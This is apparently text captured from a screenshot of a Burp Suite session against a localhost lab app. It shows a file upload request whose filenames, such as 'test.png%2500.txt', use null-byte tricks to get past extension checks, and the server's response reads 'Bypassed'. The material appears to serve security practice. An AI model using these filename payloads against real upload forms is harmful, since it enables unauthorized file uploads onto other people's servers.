 Activities
burpsuite
Kali Linux on CYBERGH0ST
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://localhost HTTP/1
hacktivator@
GNU nano 7.2
bepractical%00tsdhfjksdf
test.png%00.txt
test.png\0
^G Help ^O Write Out ^W Where Is
^X Exit ^R Read File ^\ Replace ^U
Request
Pretty Raw Hex \n
8 Content-Length: 238
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------413071880029764599234170736777
19 Content-Disposition: form-data; name="image"; filename="test.png%2500.txt"
20 Content-Type: text/plain
21
22 testing
23
24 -----------------------------413071880029764599234170736777--
25
test.png%00.txt
Press 'F2' for focus
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 59
5 ETag: W/"3b-ZPf68hYBvlEublL32cypo1rfv14"
6 Date: Thu, 08 Jun 2023 13:23:50 GMT
7 Connection: close
8
9 <script>
alert('Bypassed');
window.location.href='/'
</script>
Search... 0 matches
Done 259 bytes | 22 millis
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 15
Response headers 6